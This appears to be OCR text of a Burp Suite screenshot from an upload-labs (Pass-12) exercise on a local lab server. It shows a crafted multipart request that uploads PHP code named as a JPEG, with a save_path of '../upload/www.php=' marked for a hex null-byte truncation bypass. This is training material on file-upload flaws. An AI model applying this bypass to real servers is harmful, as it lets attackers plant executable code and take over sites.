 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9999
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 127.0.0.1:9999
3 Content-Length: 414
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:9999
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvySSABDPqNcVRFF6
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:9999/Pass-12/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryvySSABDPqNcVRFF6
22 Content-Disposition: form-data; name="save_path"
23
24 ../upload/www.php=
25 ------WebKitFormBoundaryvySSABDPqNcVRFF6
26 Content-Disposition: form-data; name="upload_file"; filename="www.jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 phpinfo();
31 ?>
32 ------WebKitFormBoundaryvySSABDPqNcVRFF6
33 Content-Disposition: form-data; name="submit"
34
35
36 ------WebKitFormBoundaryvySSABDPqNcVRFF6--
37
等于号没什么用，只是当作标记等会在十六进制中找到它
的位置
Selection
SELECTED CHARACTER
=
CODE Hex
3d
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (18)
Search... 0 matches